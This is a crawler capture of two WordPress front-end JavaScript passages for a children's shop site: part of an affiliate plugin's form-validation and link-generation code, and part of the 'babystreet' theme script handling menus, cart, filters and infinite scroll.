            event.preventDefault( ) ;
            var $this = $( event.currentTarget ) ;
            FS_Affiliates.woo_createaccount_change_event( $this ) ;
        } ,

        show_apply_referral_code : function () {
            $( '.fs_affiliates_apply_referral_code' ).toggle() ;
        } ,
        woo_createaccount_change_event : function ( $this ) {
            if ( $( $this ).prop( 'checked' ) == true || ( ( $( '#createaccount' ).length == 0 ) && ( $( '#account_username' ).length || $( '#account_password' ).length ) ) ) {
                $( '.fs_affiliates_checkbox_wrapper' ).show() ;
                if ( $( '#fs_affiliates_form_show' ).prop( 'checked' ) == true ) {
                    $( '.fs_affiliates_reg_form_my_account' ).show() ;
                }
            } else {
                $( '.fs_affiliates_checkbox_wrapper' ).hide() ;
                $( '.fs_affiliates_reg_form_my_account' ).hide() ;
            }
        } ,
        get_user_selection_type : function ( $this ) {
            var type = $( $this ).val() ;
            if ( typeof type == 'undefined' )
                return ;

            if ( type == 'new' ) {
                $( '.fs_affiliates_separate_account' ).closest( 'p' ).show() ;
                $( '.fs_affiliates_separate_account' ).removeAttr( 'disabled' ) ;
            } else {
                $( '.fs_affiliates_separate_account' ).closest( 'p' ).hide() ;
                $( '.fs_affiliates_separate_account' ).attr( 'disabled' , 'disabled' ) ;
            }
        }
        , validate_user_name : function ( event ) {
            event.preventDefault() ;
            var $this = $( event.currentTarget ) ;

            if ( $this.val().indexOf( " " ) !== -1 ) {
                var $without_whitespace = $this.val().replace( /\s/g , '' ) ;
                $this.val( $without_whitespace ) ;
            }

            var $p = $( $this ).closest( 'p' ) ;
            $( $p ).find( '.fs_affiliates_notice' ).remove() ;

            var html = '<div class="fs_affiliates_notice">%s</div>' ;
            if ( $( $this ).val() == '' ) {
                $( $this ).after( html.replace( /%s/g , fs_affiliates_form_params.username_validation_msg ) ) ;
                return false ;
            }

            FS_Affiliates.block( $( $this ).closest( 'p' ) ) ;

            var data = {
                action : 'fs_affiliates_username_validation' ,
                name : $( $this ).val() ,
                fs_security : fs_affiliates_form_params.username_nonce
            } ;
            $.post( fs_affiliates_form_params.ajax_url , data , function ( response ) {
                if ( true === response.success ) {
                    $( $this ).after( html.replace( /%s/g , response.data.content ) ) ;
                } else {
                    window.alert( response.data.error ) ;
                }
                FS_Affiliates.unblock( $( $this ).closest( 'p' ) ) ;
            } ) ;
            return true ;
        }
        , validate_user_email : function ( event ) {
            event.preventDefault() ;
            var $this = $( event.currentTarget ) ;
            var $p = $( $this ).closest( 'p' ) ;
            $( $p ).find( '.fs_affiliates_notice' ).remove() ;

            var html = '<div class="fs_affiliates_notice">%s</div>' ;
            if ( $( $this ).val() == '' ) {
                $( $this ).after( html.replace( /%s/g , fs_affiliates_form_params.useremail_validation_msg ) ) ;
                return false ;
            }

            FS_Affiliates.block( $( $this ).closest( 'p' ) ) ;

            var data = {
                action : 'fs_affiliates_useremail_validation' ,
                email : $( $this ).val() ,
                fs_security : fs_affiliates_form_params.useremail_nonce
            } ;
            $.post( fs_affiliates_form_params.ajax_url , data , function ( response ) {
                if ( true === response.success ) {
                    $( $this ).after( html.replace( /%s/g , response.data.content ) ) ;
                } else {
                    window.alert( response.data.error ) ;
                }
                FS_Affiliates.unblock( $( $this ).closest( 'p' ) ) ;
            } ) ;
            return true ;
        } , generate_affiliate_url : function () {
            var campaign_for_affiliate = $( '.campaign_for_affiliate' ).val() ;
            var campaign_for_product = $( '.campaign_for_product' ).val() ;
            var affiliate_url = ( '2' == fs_affiliates_form_params.referral_url_type ) ? fs_affiliates_form_params.static_referral_url : $( '.fs_url_to_generate_affiliate_link' ).val() ;
            var linkgeneratortype = $( '.fs_affiliates_link_generator_type' ).val() ;
            var product = $( '#productid' ).val() ;

            var data = {
                action : 'fs_affiliates_generate_affiliate_url' ,
                campaign_for_affiliate : campaign_for_affiliate ,
                campaign_for_product : campaign_for_product ,
                product : product ,
                url : affiliate_url ,
                linkgeneratortype : linkgeneratortype ,
                fs_security : fs_affiliates_form_params.url_nonce
            } ;
            $.post( fs_affiliates_form_params.ajax_url , data , function ( response ) {
                if ( true === response.success ) {
                    FS_Affiliates.load_sdk_for_social_action() ;
                    $( '.fs_display_generated_link' ).html( response.data.content ) ;
                } else {
                    window.alert( response.data.error ) ;
                }
            } ) ;
        } ,
        generate_campaign_affiliate_url : function () {
            var campaign_for_affiliate = $( '.campaign_for_affiliate' ).val() ;

            if ( '' == campaign_for_affiliate ) {
                alert( fs_affiliates_form_params.empty_campain_msg ) ;
                return ;
            }

            var campaign_for_product = $( '.campaign_for_product' ).val() ;
            var affiliate_url = ( '2' == fs_affiliates_form_params.referral_url_type ) ? fs_affiliates_form_params.static_referral_url : $( '.fs_url_to_generate_affiliate_link' ).val() ;
            var linkgeneratortype = $( '.fs_affiliates_link_generator_type' ).val() ;
            var product = $( '#productid' ).val() ;

            var data = {
                action : 'fs_affiliates_generate_affiliate_url' ,
                campaign_for_affiliate : campaign_for_affiliate ,
                campaign_for_product : campaign_for_product ,
                product : product ,
                url : affiliate_url ,
                button_type : 'static' ,
                linkgeneratortype : linkgeneratortype ,
                fs_security : fs_affiliates_form_params.url_nonce
            } ;
            $.post( fs_affiliates_form_params.ajax_url , data , function ( response ) {
                if ( true === response.success ) {
                    FS_Affiliates.load_sdk_for_social_action() ;
                    $( '.fs_display_generated_campaign_link' ).html( response.data.content ) ;
                } else {
                    window.alert( response.data.error ) ;
                }
            } ) ;
        } ,
        load_sdk_for_social_action : function () {
            if ( fs_affiliates_form_params.fbappid != '' && fs_affiliates_form_params.fbshare == 'yes' ) {
                window.fbAsyncInit = function () {
                    FB.init( {
                        appId : fs_affiliates_form_params.fbappid ,
                        xfbml : true ,
                        version : 'v3.0'
                    } ) ;
                } ;
                ( function ( d , s , id ) {
                    var js , fjs = d.getElementsByTagName( s )[0] ;
                    if ( d.getElementById( id ) )
                        return ;
                    js = d.createElement( s ) ;
                    js.id = id ;
                    js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0" ;
                    fjs.parentNode.insertBefore( js , fjs ) ;
                }( document , 'script' , 'facebook-jssdk' ) ) ;
            }
            if ( fs_affiliates_form_params.tweet == 'yes' ) {
                !function ( d , s , id ) {
                    var js , fjs = d.getElementsByTagName( s )[0] , p = /^http:/.test( d.location ) ? 'http' : 'https' ;

                    /*Commented for Insert Widgets Multiple Times in Affiliate Link Section*/
//                    if( !d.getElementById( id ) ) {
                    js = d.createElement( s ) ;
                    js.id = id ;
                    js.src = p + '://platform.twitter.com/widgets.js' ;
                    fjs.parentNode.insertBefore( js , fjs ) ;
//                    }
                }( document , 'script' , 'twitter-wjs' ) ;
            }
            if ( fs_affiliates_form_params.gplusshare == 'yes' ) {
                window.___gcfg = {
                    lang : 'en-US' ,
                    parsetags : 'onload'
                } ;
            }
        } ,
        link_generator_type : function () {

            if ( $( '.fs_affiliates_link_generator_type' ).val() == '2' ) {
                $( '.show_if_affiliate_link_generator' ).hide() ;
                $( '.show_if_product_link_generator' ).show() ;
            } else {
                $( '.show_if_product_link_generator' ).hide() ;
                $( '.show_if_affiliate_link_generator' ).show() ;
            }
        } , getUrlParameter : function ( $url_var ) {
            var page_url = location.search.substring( 1 ) ,
                    url_sub_var = page_url.split( '&' ) ,
                    sub_parameter_name ,
                    i ;

            for ( i = 0 ; i < url_sub_var.length ; i++ ) {
                sub_parameter_name = url_sub_var[i].split( '=' ) ;

                if ( sub_parameter_name[0] === $url_var ) {
                    return sub_parameter_name[1] === undefined ? true : decodeURIComponent( sub_parameter_name[1] ) ;
                }
            }
        } , static_url_display : function () {
            if ( typeof fs_affiliates_form_params === 'undefined' ) {
                return false ;
            }

            if ( 'affiliate_link' == FS_Affiliates.getUrlParameter( 'fs_section' ) && '2' == fs_affiliates_form_params.referral_url_type ) {
                setTimeout( function () {
                    $( document.body ).trigger( 'fs-affiliates-generate-link' ) ;
                } , 200 ) ;
            }
        } , block : function ( id ) {
            $( id ).block( {
                message : null ,
                overlayCSS : {
                    background : '#fff' ,
                    opacity : 0.6
                }
            } ) ;
        } ,
        unblock : function ( id ) {
            $( id ).unblock() ;
        } ,
    } ;
    FS_Affiliates.init() ;
} ) ;


--- FILE ---
content_type: text/javascript
request_url: https://kidsmug.com/wp-content/themes/kidsmug/js/babystreet-front.js?ver=6.9
body_size: 12148
content:
(function ($) {
	"use strict";
    var babystreet_ajaxXHR = null;
    var is_mailto_or_tel_link = false;
    var is_rtl = false;
    if (babystreet_main_js_params.is_rtl === 'true') {
        is_rtl = true;
    }

    	/* If preloader is enabled */
	if (babystreet_main_js_params.show_preloader) {
        $(window).on("load", function () {
			$("#loader").delay(100).fadeOut();
			$(".mask").delay(300).fadeOut();
		});

	}
    $(window).on("load", function () {
		checkRevealFooter();
        checkProductGalleryCarousel();
        defineMegaMenuSizing();
	});

	$(document).ready(function () {

		//
		// -------------------------------------------------------------------------------------------------------
		// Dropdown Menu
		// -------------------------------------------------------------------------------------------------------

		$('.box-sort-filter .woocommerce-ordering .limit select, .box-sort-filter .woocommerce-ordering .sort select, .widget_archive select, .widget_categories select').niceSelect();

		/*
		 * Special Characters
		 */

		$('h1,h2,h3,h4,h5,h6').each(function() {
			$(this).html(
				$(this).html()
					.replace(/&nbsp;/gi,'')
			);
        });

        if (babystreet_main_js_params.categories_fancy === 'yes') {
            $("div.product-category.product h2").html(function () {
                $(this).addClass('babystreet-has-fancy');
                var text = $(this).text().trim().split(" ");
                var first = text.shift();
                return (text.length > 0 ? "<span class='babystreet-fancy-category'>" + first + "</span> " : first) + text.join(" ");
            });
        }


        $('.woocommerce-review-link').on('click', function (event) {
            $('#tab-reviews').trigger('click');
            $('html, body').animate({
                scrollTop: $(".woocommerce-tabs").offset().top - 105
            }, 1200, 'swing');
        });

        $('div.content_holder.babystreet_blog_masonry div.box.box-common:has(.pagination)').parent().addClass('babystreet-blog-has-pagination');

		/*
		 * Remove resposive images functionality for CloudZoom galleries
		*/
		$('#wrap a.cloud-zoom img, .babystreet-product-summary-wrapper.babystreet-has-product-cover-image > img').removeAttr('srcset');
		$("div.summary.entry-summary table.variations td:has(div.babystreet-wcs-swatches) ").addClass("babystreet-has-swatches-option");
		$("ul#topnav li:has(ul), ul#topnav2 li:has(ul), ul.menu li:has(ul) ").addClass("dropdown");
		$("ul.menu li:has(div)").addClass("has-mega");


        $("div.vc_row:has(.babystreet-fullheight-content-slider) ").addClass("babystreet-row-has-full-slider");


		/*
		 * Manipulate the cart
		 */

		$('#header #cart-module div.widget.woocommerce.widget_shopping_cart').prependTo('body');
		$('body > div.widget.woocommerce.widget_shopping_cart').prepend('<span class="close-cart-button"></span>');
		$('body > #search').prepend('<span class="close-search-button"></span>');

		/* REMOVE PARENTHESIS ON WOO CATEGORIES */

			$('.count').text(function(_, text) {
				return text.replace(/\(|\)/g, '');
			});

		/**
		 * Sticky header (if on)
		 */
		if ((babystreet_main_js_params.sticky_header) && ($('#container').has('#header').length)) {
            babystreetStickyHeaderInit();
		}

        $("#header #babystreet-account-holder > a").on('click', function (event) {
            event.preventDefault();
            event.stopPropagation();
            $("body, #header .babystreet-header-account-link-holder").toggleClass("active");
        });

        $("#header .babystreet-header-account-link-holder .woocommerce:has(ul.woocommerce-error)").each(function () {
            $("#header .babystreet-header-account-link-holder").addClass("active");
        });

        checkSummaryHeight();
        checkCommentsHeight();
        checkPortfolioHeight();
        defineCartIconClickBehaviour();

		var customTitleHeight = $('body.babystreet_transparent_header #header').height();
		$('body.babystreet_transparent_header .babystreet_title_holder .inner').css({"padding-top" : customTitleHeight + 160, "padding-bottom" : customTitleHeight + 80});

		$('#header .babystreet-search-trigger a, .close-search-button').on('click', function (event) {
			event.stopPropagation();
			$("body > #search").toggleClass("active");
            $("body > #search #s").focus();
		});

		$('#main-menu .babystreet-mega-menu').css("display", "");

        $('p.demo_store').prependTo('#header');

        var $accountMenuSliderElement = $('body.woocommerce-account .content_holder #customer_login.col2-set, .content_holder .woocommerce #customer_login.u-columns.col2-set, .babystreet-header-account-link-holder .woocommerce #customer_login.u-columns.col2-set, #babystreet_mobile_account_tab .woocommerce #customer_login.u-columns.col2-set');
        if($accountMenuSliderElement.length) {
            $accountMenuSliderElement.addClass('owl-carousel');
            $accountMenuSliderElement.owlCarousel({
                rtl: is_rtl,
                items: 1,
                dots: false,
                mouseDrag: false,
                nav: true,
                navText: [
                    babystreet_main_js_params.login_label,
                    babystreet_main_js_params.register_label
                ]
            });
        }

		//
		// -------------------------------------------------------------------------------------------------------
		// Mobile Menu
		// -------------------------------------------------------------------------------------------------------
		$(".mob-menu-toggle, .mob-close-toggle, ul#mobile-menu.menu li:not(.menu-item-has-children) a").on('click', function (event) {
			event.stopPropagation();
			$("#menu_mobile").toggleClass("active");
		});
        $("ul#mobile-menu.menu .menu-item a").each(function() {
            if( $(this).html() == "–"){
                $(this).remove();
            }
        });

        $("ul#mobile-menu.menu > li.menu-item-has-children:not(.current-menu-item) > a").prepend('<span class="drop-mob">+</span>');
        $("ul#mobile-menu.menu > li.menu-item-has-children.current-menu-item > a").prepend('<span class="drop-mob">-</span>');
        $("ul#mobile-menu.menu > li.menu-item-has-children > a .drop-mob").on('click', function (event) {
            event.preventDefault();
            $(this).closest('li').find('ul.sub-menu').toggleClass("active");

            var $activeSubmenus = $(this).closest('li').find('ul.sub-menu.active');

            if($activeSubmenus.length) {
                $(this).html("-");
            } else if(!$(this).closest('li').hasClass('current-menu-item')) {
                $(this).html("+");
            }
        });
		$(document).on('click', function(e){
			if (!$(e.target).closest('.widget_shopping_cart').hasClass('active_cart')) {
				$("body > div.widget.woocommerce.widget_shopping_cart").removeClass("active_cart");
			}
			if (!$(e.target).closest('#menu_mobile').hasClass('active')) {
				$("#menu_mobile").removeClass("active");
			}
			if (!$(e.target).closest('#search').hasClass('active')) {
				$("#search.active").removeClass("active");
			}
			if (!$(e.target).closest('.off-canvas-sidebar').hasClass('active_sidebar')) {
				$(".sidebar.off-canvas-sidebar").removeClass("active_sidebar");
			}
            if (!$(e.target).closest('.babystreet-header-account-link-holder').hasClass('active')) {
                $("body, .babystreet-header-account-link-holder").removeClass("active");
            }
		});

		$(".video_controlls a#video-volume").on('click', function () {
			$(".video_controlls a#video-volume").toggleClass("disabled");
		});

		$(document.body).find('a[href="#"], a.cloud-zoom').on('click', function (event) {
			event.preventDefault();
		});

		$('a[href$=".mov"] , a[href$=".swf"], a[href$=".mp4"], a[href*="vimeo.com/"], a[href*="youtube.com/watch"]').magnificPopup({
			disableOn: 700,
			type: 'iframe',
			mainClass: 'mfp-fade is-babystreet-video',
			removalDelay: 160,
			preloader: false,
			fixedContentPos: false
		});

		$(".prod_hold a.add_to_wishlist").attr( "title", function() {
            return $(this).data("title");
        });

		// -------------------------------------------------------------------------------------------------------
		// SLIDING ELEMENTS
		// -------------------------------------------------------------------------------------------------------

        $(document).find("a#toggle_switch").on("click", function () {
            var $togglerone = $(this).siblings("#togglerone");
            if ($(this).hasClass("swap")) {
                $(this).removeClass("swap")
                $togglerone.slideToggle("slow");
            } else {
                $(this).addClass("swap");
                $togglerone.slideToggle("slow");
            }
        });

		if (!document.getElementById("babystreet_page_title")) {
			$('body').addClass('page-no-title');
		} else {
			$('body').addClass('page-has-title');
		}

		$('.sidebar-trigger').prependTo('#header .babystreet-search-cart-holder');
		if  ($('div#babystreet_page_title .inner').has('div.breadcrumb').length) {
			$('.video_controlls').appendTo('div.breadcrumb');
		} else {
			$('.video_controlls').prependTo('#header .babystreet-search-cart-holder');
		}


		$('.sidebar-trigger, .close-off-canvas').on('click', function (event) {
			event.stopPropagation();
			$(".off-canvas-sidebar").toggleClass("active_sidebar");
		});

        $('a.babystreet-filter-widgets-triger').on("click", function () {
            $('#babystreet-filter-widgets').slideToggle("slow");
            return false;
        }, function () {
            $('#babystreet-filter-widgets').slideToggle("slow");
            return false;
        });

		$('html.no-touch .babystreet-from-bottom').each(function () {
			$(this).appear(function () {
				$(this).delay(300).animate({opacity: 1, bottom: "0px"}, 500);
			});
		});

		$('html.no-touch .babystreet-from-left').each(function () {
			$(this).appear(function () {
				$(this).delay(300).animate({opacity: 1, left: "0px"}, 500);
			});
		});

		$('html.no-touch .babystreet-from-right').each(function () {
			$(this).appear(function () {
				$(this).delay(300).animate({opacity: 1, right: "0px"}, 500);
			});
		});

		$('html.no-touch .babystreet-fade').each(function () {
			$(this).appear(function () {
				$(this).delay(300).animate({opacity: 1}, 700);
			});
		});

		$('html.no-touch div.prod_hold, html.no-touch .wpb_babystreet_banner:not(.babystreet-from-bottom), html.no-touch .wpb_babystreet_banner:not(.babystreet-from-left), html.no-touch .wpb_babystreet_banner:not(.babystreet-from-right), html.no-touch .wpb_babystreet_banner:not(.babystreet-fade)').each(function () {
			$(this).appear(function () {
				$(this).addClass('prod_visible').delay(2000);
			});
		});

		$('.babystreet-counter:not(.already_seen)').each(function () {
			$(this).appear(function () {

				$(this).prop('Counter', 0).animate({
					Counter: $(this).text()
				}, {
					duration: 3000,
					decimals: 2,
					easing: 'swing',
					step: function (now) {
						$(this).text(Math.ceil(now).toLocaleString('en'));
					}
				});
				$(this).addClass('already_seen');

			});
		});

		// -------------------------------------------------------------------------------------------------------
		// FADING ELEMENTS
		// -------------------------------------------------------------------------------------------------------

        $.babystreet_widget_columns();

		// Number of products to show in category
		// per_page and auto load
		$('select.per_page').on('change', function () {
			$('.woocommerce-ordering').trigger("submit");
		});

        function addQty() {
            const $input = $(this).parent().find('input[type=number]');
            let quantity = parseInt($input.val());

            if (isNaN(quantity)) {
                quantity = 0;
            }
            $input.val(quantity + 1);
            $input.trigger('change');
        }

        function subtractQty() {
            const $input = $(this).parent().find('input[type=number]');
            let quantity = parseInt($input.val());

            if (isNaN(quantity)) {
                $input.val(1);
                $input.trigger('change');
            } else if ($input.val() > 1) {
                $input.val(quantity - 1);
                $input.trigger('change');
            }
        }

		$(".babystreet-qty-plus").on('click', addQty);
		$(".babystreet-qty-minus").on('click', subtractQty);

		if ($('#cart-module').length !== 0) {
			track_ajax_add_to_cart();
			$('body').on('added_to_cart', update_cart_dropdown);
		}

		$(".babystreet-latest-grid.babystreet-latest-blog-col-3 div.post:nth-child(3n)").after("<div class='clear'></div>");
		$(".babystreet-latest-grid.babystreet-latest-blog-col-2 div.post:nth-child(2n)").after("<div class='clear'></div>");
		$(".babystreet-latest-grid.babystreet-latest-blog-col-4 div.post:nth-child(4n)").after("<div class='clear'></div>");
		$(".babystreet-latest-grid.babystreet-latest-blog-col-5 div.post:nth-child(5n)").after("<div class='clear'></div>");
		$(".babystreet-latest-grid.babystreet-latest-blog-col-6 div.post:nth-child(6n)").after("<div class='clear'></div>");

		// HIDE EMPTY COMMENTS DIV
		$('div#comments').each(function () {
			if ($(this).children().length == 0) {
				$(this).hide();
			}
		});

		// Smooth scroll
		var scrollDuration = 0;
		if (babystreet_main_js_params.enable_smooth_scroll) {
			scrollDuration = 1500;
		}

		$("li.menu-item a[href*='#']:not([href='#']), .wpb_text_column a[href*='#']:not([href='#']), a.vc_btn3[href*='#']:not([href='#']), .vc_icon_element a[href*='#']:not([href='#'])").on('click', function () {
			if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') && location.hostname == this.hostname) {
				var target = $(this.hash);
				target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
				if (target.length) {
					$('html,body').animate({
						scrollTop: target.offset().top - 75
					}, scrollDuration, 'swing');
				}
				return false;
			}
		});

		// Add to cart Ajax if enable_ajax_add_to_cart is set in the WooCommerce settings and product is simple or variable
        if (babystreet_main_js_params.enable_ajax_add_to_cart === 'yes') {
            $(document).on('click', '.single_add_to_cart_button', function (e) {

                    var $add_to_cart_form = $(this).closest('form.cart');

                    if ($add_to_cart_form.length) {
                        var is_variable = $add_to_cart_form.hasClass('variations_form');
                        var is_grouped = $add_to_cart_form.hasClass('grouped_form');
                        var is_external = $add_to_cart_form.attr('method') === 'get';
                        var is_subscription = $add_to_cart_form.closest("div.product").hasClass("has-subscription-plans");
                    } else {
                        return true;
                    }

                    if (!is_grouped && !is_external && !is_subscription) {
                        // perform the html5 validation
                        if ($add_to_cart_form[0].checkValidity()) {
                            e.preventDefault();
                        } else {
                            return true;
                        }

                        // If we've chosen unavailable variation don't execute
                        if (!$(this).is('.wc-variation-is-unavailable,.wc-variation-selection-needed')) {
                            var quantity = $add_to_cart_form.find('input[name="quantity"]').val();

                            var product_id;
                            if (is_variable) {
                                product_id = $add_to_cart_form.find('input[name="add-to-cart"]').val();
                            } else {
                                product_id = $add_to_cart_form.find('button[name="add-to-cart"]').val();
                            }

                            var data = {product_id: product_id, quantity: quantity, product_sku: ""};

                            // AJAX add to cart request.
                            var $thisbutton = $(this);

                            // Trigger event.
                            $(document.body).trigger('adding_to_cart', [$thisbutton, data]);

                            //AJAX call
                            $thisbutton.addClass('loading');
                            $thisbutton.prop('disabled', true);

                            var add_to_cart_ajax_data = {};
                            add_to_cart_ajax_data.action = 'babystreet_wc_add_cart';

                            if( product_id ) {
                                add_to_cart_ajax_data["add-to-cart"] = product_id;
                            }

                            $.ajax({
                                url: babystreet_main_js_params.admin_url,
                                type: 'POST',
                                data: $add_to_cart_form.serialize() + "&" + $.param(add_to_cart_ajax_data),

                                success: function (results) {
                                    // Redirect to cart option
                                    if (babystreet_main_js_params.cart_redirect_after_add === 'yes') {
                                        window.location = babystreet_main_js_params.cart_url;
                                    } else {
                                        if ("error_message" in results) {
                                            alert(results.error_message);
                                        } else {
                                            // Trigger event so themes can refresh other areas
                                            $(document.body).trigger('added_to_cart', [results.fragments, results.cart_hash, $thisbutton]);
                                        }
                                    }
                                },
                                complete: function (jqXHR, status) {
                                    $thisbutton.removeClass('loading');
                                    $thisbutton.prop('disabled', false);
                                }
                            });
                        }
                    } else {
                        return true;
                    }
                }
            );
        }

        // Initialise the small countdowns on products list
        babystreetInitSmallCountdowns($('div.prod_hold'));

        // if is set infinite load on shop - run it de..
        if(babystreet_main_js_params.enable_infinite_on_shop === 'yes') {
        	// hide the pagination
            var $pagination = $('#products-wrapper').find('div.pagination');
            $pagination.hide();

            // If enabled load more button
			if(babystreet_main_js_params.use_load_more_on_shop === 'yes') {
                $('body').on('click', 'div.babystreet-shop-pager.babystreet-infinite button.babystreet-load-more', function (e) {
                	$(this).hide();
                    $('body').find('div.babystreet-shop-pager.babystreet-infinite a.next_page').trigger( "click" );
                });
			} else {
                // Track scrolling, hunting for infinite ajax load
                $(window).on("scroll", function () {
                    if ($('body').find('div.babystreet-shop-pager.babystreet-infinite').is(':in-viewport')) {
                        $('body').find('div.babystreet-shop-pager.babystreet-infinite a.next_page').trigger( "click" );
                    }
                });
            }

            // Shop Page
            $('body').on('click', 'div.babystreet-shop-pager.babystreet-infinite a.next_page', function (e) {
                e.preventDefault();

                if ($(this).data('requestRunning')) {
                    return;
                }

                $(this).data('requestRunning', true);

                var $products = $('#products-wrapper').find('div.box-products.woocommerce');
                var $pageStatus = $pagination.prevAll('.babystreet-page-load-status');

                $pageStatus.children('.infinite-scroll-last').hide();
                $pageStatus.children('.infinite-scroll-request').show();
                $pageStatus.show();

                $.get(
                    $(this).attr('href'),
                    function (response) {

                        $.babystreet_refresh_products_after_ajax(response, $products, $pagination, $pageStatus);

                        $(document.body).trigger('babystreet_shop_ajax_loading_success');
                    }
                );
            });
        }

        if(typeof babystreet_portfolio_js_params !== 'undefined') {

            var $container = $('div.portfolios', '#main');

            var $isotopedGrid = $container.isotope({
                itemSelector: 'div.portfolio-unit',
                layoutMode: 'masonry',
                transitionDuration: '0.5s'
            });

            // layout Isotope after each image loads
            $isotopedGrid.imagesLoaded().progress(function () {
                $isotopedGrid.isotope('layout');
            });

            // bind filter button click
            $('.babystreet-portfolio-categories').on('click', 'a', function () {
                var filterValue = $(this).attr('data-filter');
                // use filterFn if matches value
                $isotopedGrid.isotope({filter: filterValue});
            });

            // change is-checked class on buttons
            $('div.babystreet-portfolio-categories', '#main').each(function (i, buttonGroup) {
                var $buttonGroup = $(buttonGroup);
                $buttonGroup.on('click', 'a', function () {
                    $buttonGroup.find('.is-checked').removeClass('is-checked');
                    $(this).addClass('is-checked');
                });
            });

            // if is set infinite load on portfolio - run it de..
            if (babystreet_portfolio_js_params.enable_portfolio_infinite === 'yes') {
                // hide the pagination
                var $pagination = $('div.portfolio-nav').find('div.pagination');
                $pagination.hide();

                // If enabled load more button
                if (babystreet_portfolio_js_params.use_load_more_on_portfolio === 'yes') {
                    $('body').on('click', 'div.portfolio-nav.babystreet-infinite button.babystreet-load-more', function (e) {
                        $(this).hide();
                        $pagination.find('a.next_page').trigger( "click" );
                    });
                } else {
                    // Track scrolling, hunting for infinite ajax load
                    $(window).on("scroll", function () {
                        if ($('body').find('div.portfolio-nav.babystreet-infinite').is(':in-viewport')) {
                            $pagination.find('a.next_page').trigger( "click" );
                        }
                    });
                }

                // Portfolio List Page
                $('body').on('click', 'div.portfolio-nav.babystreet-infinite a.next_page', function (e) {
                    e.preventDefault();

                    if ($(this).data('requestRunning')) {
                        return;
                    }

                    $(this).data('requestRunning', true);

                    var $pageStatus = $pagination.prevAll('.babystreet-page-load-status');

                    $pageStatus.children('.infinite-scroll-last').hide();
                    $pageStatus.children('.infinite-scroll-request').show();
                    $pageStatus.show();

                    $.get(
                        $(this).attr('href'),
                        function (response) {

                            var $newPortfolios = $(response).find('.content_holder').find('.portfolio-unit');
                            var $pagination_html = $(response).find('.portfolio-nav .pagination').html();

                            $pagination.html($pagination_html);

                            // Now add the new portfolios to the list
                            $newPortfolios.imagesLoaded(function () {
                                $isotopedGrid.isotope('insert', $newPortfolios);
                            });

                            // Add magnific function
                            $isotopedGrid.isotope('on', 'layoutComplete',
                                function (isoInstance, laidOutItems) {
                                    $('a.portfolio-lightbox-link').magnificPopup({
                                        mainClass: 'mfp-fade',
                                        type: 'image'
                                    });
                                }
                            );

                            $pagination.find('a.next_page').data('requestRunning', false);
                            // hide loading
                            $pageStatus.children('.infinite-scroll-request').hide();

                            $(document.body).trigger('babystreet_portfolio_ajax_loading_success');

                            if (!$pagination.find('a.next_page').length) {
                                $pageStatus.children('.infinite-scroll-last').show();
                                $('button.babystreet-load-more').hide();
                            } else {
                                $('button.babystreet-load-more').show();
                            }
                        }
                    );
                });
            }
        }

        // AJAXIFY products listing filters, widgets, etc
        if(babystreet_main_js_params.use_product_filter_ajax === 'yes') {
            // products ordering and per page
            var woocommerceOrderingForm = $(document.body).find('form.woocommerce-ordering');
            if (woocommerceOrderingForm.length) {
                woocommerceOrderingForm.on('submit', function (e) {
                    e.preventDefault();
                });

                $(document.body).on('change', 'form.woocommerce-ordering select.orderby, form.woocommerce-ordering select.per_page', function (e) {
                    e.preventDefault();

                    var currentUrlParams = window.location.search;
                    var url = window.location.href.replace(window.location.search, '') + babystreetUpdateUrlParameters(currentUrlParams, woocommerceOrderingForm.serialize());

                    $(document.body).trigger('babystreet_products_filter_ajax', [url, woocommerceOrderingForm]);
                });
            }

            // price slider
            $(document.body).find('#babystreet-price-filter-form').on('submit', function (e) {
                e.preventDefault();
            });

            $(document.body).on('price_slider_change', function (event, ui) {
                var form = $('.price_slider').closest('form').get(0);
                var $form = $(form);

                var currentUrlParams = window.location.search;
                var url = $form.attr('action') + babystreetUpdateUrlParameters(currentUrlParams, $form.serialize());

                $(document.body).trigger('babystreet_products_filter_ajax', [url, $(this)]);
            });

            // babystreet_product_filter
            $(document.body).on('click', 'div.babystreet_product_filter a', function (e) {
                e.preventDefault();
                var url = $(this).attr('href');
                $(document.body).trigger('babystreet_products_filter_ajax', [url, $(this)]);
            });

            // reset all filters
            $(document.body).on('click', 'a.babystreet-reset-filters', function (e) {
                e.preventDefault();
                var url = $(this).attr('href');
                $(document.body).trigger('babystreet_products_filter_ajax', [url, $(this)]);
            });
        }

        // Set flag when mailto: and tel: links are clicked
		$(document.body).on('click', 'div.widget_babystreet_contacts_widget a, div.babystreet-top-bar-message a', function (e){
            is_mailto_or_tel_link = true;
		});

        // Share links
		$(document.body).on('click', 'div.babystreet-share-links a', function(e){
            window.open(this.href,'targetWindow','toolbar=no,location=0,status=no,menubar=no,scrollbars=yes,resizable=yes,width=600,height=300');
            return false;
		});

        /*
		 * Listen for added_to_wishlist to increase number in header
		 */
        $("body").on("added_to_wishlist", function () {
            var wishNumberSpan = $("span.babystreet-wish-number");
            if (wishNumberSpan.length) {
                var wishNum = parseInt(wishNumberSpan.html(), 10);
                if (!isNaN(wishNum)) {
                    wishNumberSpan.html(wishNum + 1);
                }
            }
        });

        /*
         * Listen for removed_from_wishlist to decrease number in header
         */
        $("body").on("removed_from_wishlist", function () {
            var wishNumberSpan = $("span.babystreet-wish-number");
            if (wishNumberSpan.length) {
                var wishNum = parseInt(wishNumberSpan.html(), 10);
                if (!isNaN(wishNum) && wishNum > 0) {
                    wishNumberSpan.html(wishNum - 1);
                }
            }
        });

        // Show reset button if there are active filters
        $.babystreet_handle_active_filters_reset_button();

        // Build mobile menu tabs
        $(document.body).find('div#menu_mobile').tabs({
            beforeActivate: function( event, ui ) {
                if(!$.isEmptyObject(ui.newTab)) {
                    var $link = ui.newTab.find('a');
                    // If is wishlist link - do not open tab, instead redirect
                    if($link.length && $link.hasClass('babystreet-mobile-wishlist')) {
                        window.location.href = $link.attr('href');
                        return false;
                    }
                }
            }
        });

        // Handle unavailable variations swatches on single product
        $(document.body).find(".variations_form").on("woocommerce_update_variation_values", function () {
            var $swatches = $('.babystreet-wcs-swatches');
            $swatches.find('.swatch').removeClass('babystreet-not-available');
            $swatches.each(function () {
                var $select = $(this).prev().find('select');
                $(this).find('.swatch').each(function () {
                    if (!$select.find('option[value="' + $(this).data('value') + '"]').length) {
                        $(this).addClass('babystreet-not-available');
                    }
                })
            })
        });

        // Add column classes to mega menu
        defineMegaMenuColumns();

        // Full-width elements
